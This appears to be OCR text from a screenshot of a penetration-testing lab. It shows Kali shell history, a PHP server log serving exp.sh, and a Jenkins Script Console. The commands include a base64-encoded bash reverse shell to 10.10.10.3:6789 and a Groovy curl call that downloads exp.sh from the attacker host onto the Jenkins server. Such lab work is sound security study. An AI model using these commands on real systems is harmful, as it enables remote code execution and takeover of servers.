 116 ls
117 cd ..
118 ls
119 cd src
120 ls
121 ./NimFileBender -h
122 systemctl enable  ssh.service
123 systemctl start  ssh.service
124 ip addr
125 systemctl restart networking.service
126 ip addr
127 curl -o f8x https://f8x.io/
128 ls
129 mv f8x pentest
130 cd p
131 cd pentest
132 ls
133 bash f8x -viper
134 sudo bash f8x -viper
135 ls
136 su
137 echo -n "bash -i >& /dev/tcp/10.10.10.3/6789 0>&1" |base64
138 pico exp.sh
139 ls
140 chmod +x exp.sh
141 ls
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads exp.sh Music pentest Pictures
┌──(kali㉿kali)-[~]
└─$ cat exp.sh
echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4zLzY3ODkgMD4mMQ=
┌──(kali㉿kali)-[~]
└─$ php -S 0:80
[Thu Jul 18 04:53:28 2024] PHP 8.2.18 Development Server (http://
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 Accepted
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 [200]: GET /exp.sh
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 Closing
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 Accepted
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 [200]: GET /exp.sh
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 Closing
Jenkins
Search (CTRL+K)
?
2
2
Kyle_Reese
log out
Dashboard > Manage Jenkins > Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 println "curl http://10.10.10.3/exp.sh -o /tmp/exp.sh".execute().text
Run
Result